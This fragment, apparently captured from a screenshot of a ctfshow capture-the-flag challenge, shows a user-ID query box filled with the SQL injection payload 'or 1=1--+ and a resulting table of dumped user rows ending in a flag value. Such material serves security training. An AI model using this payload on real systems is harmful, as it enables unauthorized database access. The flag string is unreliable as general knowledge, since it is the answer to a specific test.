 用户ID 'or 1=1--+ 查询
ID 用户名 密码
15 userAUTO passwordAUTO
16 userAUTO passwordAUTO
17 userAUTO passwordAUTO
18 userAUTO passwordAUTO
19 userAUTO passwordAUTO
20 userAUTO passwordAUTO
21 userAUTO passwordAUTO
22 userAUTO passwordAUTO
23 userAUTO passwordAUTO
24 userAUTO passwordAUTO
26 flag ctfshow{32a79042-35dc-4c19-99f1-dceb775d2f57}